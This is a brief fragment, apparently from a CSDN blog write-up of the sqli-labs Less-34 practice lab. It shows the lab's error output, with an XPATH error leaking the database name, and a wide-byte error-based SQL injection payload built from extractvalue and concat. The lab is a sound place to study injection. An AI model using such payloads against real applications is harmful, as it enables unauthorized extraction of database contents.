 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-34\index.php on line 70
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 1�\' and extractvalue(1,concat(0x7e,(select database())))--
Hint: The Password you input is escaped as :
CSDN @重庆森林不在重庆